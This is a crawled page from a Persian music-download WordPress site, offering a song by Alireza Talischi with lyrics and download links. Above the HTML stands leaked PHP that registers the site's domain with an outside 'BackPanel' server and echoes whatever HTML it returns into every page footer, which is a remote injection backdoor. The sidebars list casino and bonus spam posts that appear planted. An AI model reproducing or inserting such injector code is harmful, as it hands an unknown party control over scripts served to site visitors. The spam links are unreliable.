

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/
body_size: 19423
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل خوراک دیدگاه‌ها" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='دانلود آهنگ جدید علی اصحابی و علی سفلا &#8211; گفتم دوستت دارم' href='http://www.persian-star.net/ali-ashabi-goftam-dooset-daram-ft-ali-sofla/' />
<link rel='next' title='دانلود پادکست جدید Orbel بنام DeepLight 19' href='http://www.persian-star.net/orbel-deeplight-19/' />
<meta name="generator" content="WordPress 4.9.10" />
<link rel="canonical" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" />
<link rel='shortlink' href='http://www.persian-star.net/?p=3933' />
<link rel="alternate" type="application/json+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2Falireza-talischi-ay-dele-ghafel%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2Falireza-talischi-ay-dele-ghafel%2F&#038;format=xml" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافلرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<div xmlns:v="http://rdf.data-vocabulary.org/#" class="breadcrumbs"><div class="content"><span class="icon">شما اینجا هستید : </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.persian-star.net">صفحه اصلی</a></span> » <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.persian-star.net/category/music/">موزیک</a></span> » <span class="current">دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل</span></div></div><article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" rel="bookmark" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/">دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : شنبه 6 ژوئن 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>علیرضا طلیسچی</strong>&#8221; به نام &#8220;<strong>ای دل غافل</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Alireza Talischi &#8211;<a href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/"> Ay Dele Ghafel</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>علیرضا طلیسچی</strong> بنام<a href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/"> <strong>ای دل غافل</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-3925" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg" alt="آهنگ جدید علیرضا طلیسچی - ای دل غافل" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;"><span id="more-3933"></span></p>
<h3 style="text-align: center;"><span style="color: #339966;">متن و شعر آهنگ ای دل غافل از علیرضا طلیسچی<br />
</span></h3>
<p style="text-align: center;">ای دل غافل چیکار کردی تو با دل<br />
نشون به اون نشونی خوب نشونی<br />
میکشونی دلو هر جا بخوای<br />
تو دلربایی کاش یه جوری میشد<br />
که بتونی با دلم راه بیای<br />
اگه من حرف حرف خودمه از ترسه که همه دنباتن<br />
این رابطم چشم نخوره<br />
توی این شهر شلوغ آدم بد خیلی پره &#8230;<br />
ای دل غافل چیکار کردی تو با دل<br />
که دیگه عقلمو کامل دادم از دست<br />
ای دل غافل بکش منت عشقو بفهمون<br />
به دلش تو یه چیزیت هست<br />
یکی یدونم تویی چراغ خونم تویی<br />
غیر از خودتو ولش کن<br />
طرف حسابت منم مست و خرابت منم<br />
هرکیو اومد دکش کن آی دکش کن<br />
خندید خندید دلم هرجوری تنگید<br />
دیگه دست خودم نیست اگه فهمید اگه فهمید<br />
ای دل غافل چیکار کردی تو با دل<br />
که دیگه عقلمو کامل دادم از دست<br />
ای دل غافل بکش منت عشقو<br />
بفهمون به دلش تو یه چیزیت هست</p>
<div class="download">
<a title="دانلود آهنگ با کیفیت 320" href="http://dl.wherecephalexin.online/Music/99-03/Alireza Talischi - Ay Dele Ghafel.mp3">دانلود آهنگ با کیفیت 320</a>
<a title="دانلود آهنگ با کیفیت 128" href="http://dl.wherecephalexin.online/Music/99-03/Alireza Talischi - Ay Dele Ghafel [128].mp3">دانلود آهنگ با کیفیت 128</a>
<div class="audio"><audio preload="none" src="http://dl.wherecephalexin.online/Music/99-03/Alireza Talischi - Ay Dele Ghafel [128].mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio></div>
<div class="blogcode">
<i>کد پخش آنلاین این آهنگ برای وبلاگ و سایت شما</i>
<textarea readonly="readonly" onclick="javascript:this.select();">
<audio preload="none" src="http://dl.wherecephalexin.online/Music/99-03/Alireza Talischi - Ay Dele Ghafel [128].mp3" controls="controls" style="float: left;width: 100%;"></audio><br /><a href="http://www.persian-star.net" title="دانلود آهنگ جدید" target="_blank">دانلود آهنگ جدید</a>
</textarea>
</div>
</div><!-- Download -->
<div class="download">
 </div><!-- Download --></div><!-- body -->
<div class="star_ratings">
<div class="txt">چه امتیازی می دهید؟</div>

<div class="ps-star-ratings " data-id="3933">
<div class="stars-wrap">
<div class="psfr-stars psfr-star gray">
<div class="psfr-fuel psfr-star yellow" style="width:0%;"></div>
<a href="#1" rel="nofollow" title="امتیاز 1"></a><a href="#2" rel="nofollow" title="امتیاز 2"></a><a href="#3" rel="nofollow" title="امتیاز 3"></a><a href="#4" rel="nofollow" title="امتیاز 4"></a><a href="#5" rel="nofollow" title="امتیاز 5"></a>
</div></div>
<div class="psfr-legend">
<div id="post-ratings-3933" class="post-ratings" itemscope="" itemtype="http://schema.org/Article">
<div>5 / <span style="font: bold 15px tahoma;">5.00</span></div>  <div class="ratenumber">[ 1 رای ]</div>
</div>
</div>
</div>
</div><!-- star_ratings -->
<div class="shortlink">
<span>لینک کوتاه</span>
<a title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" href="http://www.persian-star.net/?p=3933">http://www.persian-star.net/?p=3933</a>
</div><!-- information -->
<div class="information">
<div class="inforight">
<div class="the_views">10,673 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">صفحه اصلی</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<div class="posts related">
<div class="titles">مطالب مشابه</div>
<ul>
<li><a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/" rel="bookmark" title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/" rel="bookmark" title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" rel="bookmark" title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/" rel="bookmark" title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" rel="bookmark" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a></li>
</ul>
</div><!-- related -->
<div class="posts tags">
<div class="titles">برچسب ها</div>
<div class="body">
<h3> <a href="http://www.persian-star.net/tag/%d8%a7%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b7%d9%84%db%8c%d8%b3%da%86%db%8c/" rel="tag">اهنگ های علیرضا طلیسچی</a>  <a href="http://www.persian-star.net/tag/%d8%a7%db%8c%d9%86%d8%b3%d8%aa%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b7%d9%84%db%8c%d8%b3%da%86%db%8c/" rel="tag">اینستاگرام علیرضا طلیسچی</a>  <a href="http://www.persian-star.net/tag/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b7%d9%84%db%8c%d8%b3%da%86%db%8c/" rel="tag">بیوگرافی علیرضا طلیسچی</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%ac%d8%af%db%8c%d8%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b7%d9%84%db%8c%d8%b3%da%86%db%8c/" rel="tag">دانلود آلبوم جدید علیرضا طلیسچی</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b7%d9%84%db%8c%d8%b3%da%86%db%8c/" rel="tag">دانلود آهنگ جدید علیرضا طلیسچی</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b7%d9%84%db%8c%d8%b3%da%86%db%8c-mp3-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">دانلود علیرضا طلیسچی mp3 جدید</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b7%d9%84%db%8c%d8%b3%da%86%db%8c/" rel="tag">دانلود موزیک علیرضا طلیسچی</a>  <a href="http://www.persian-star.net/tag/%d8%b9%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b7%d9%84%db%8c%d8%b3%da%86%db%8c/" rel="tag">عکس جدید علیرضا طلیسچی</a>  <a href="http://www.persian-star.net/tag/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b7%d9%84%db%8c%d8%b3%da%86%db%8c/" rel="tag">علیرضا طلیسچی</a>  <a href="http://www.persian-star.net/tag/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b7%d9%84%db%8c%d8%b3%da%86%db%8c/" rel="tag">فول آلبوم علیرضا طلیسچی</a></h3>
 </div>
</div>
<div class="comments" id="comments">
<div class="titles">
<span>دیدگاه کاربران<span>
<i>انتشار یافته : 0 - در انتظار بررسی : 3037</i>
</div>
<div class="body">
<div class="commentlist">
<ul>
<ul>
<li>دیدگاه ارسال شده توسط شما ، پس از تایید توسط مدیران سایت منتشر خواهد شد.</li>
<li>دیدگاهی که به غیر از زبان فارسی یا غیر مرتبط با مطلب باشد منتشر نخواهد شد.</li>
</ul>
</ul>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alireza-talischi-ay-dele-ghafel/#respond" style="display:none;">انصراف</a></small></h3><p class="must-log-in">شما باید <a href="http://www.persian-star.net/wp-login.php?redirect_to=http%3A%2F%2Fwww.persian-star.net%2Falireza-talischi-ay-dele-ghafel%2F">وارد شوید</a> تا نظر بنویسید.</p>	</div><!-- #respond -->
	   
</div>
</div><!-- body -->
</div><!-- comments -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 247 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 380 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 397 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 398 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru 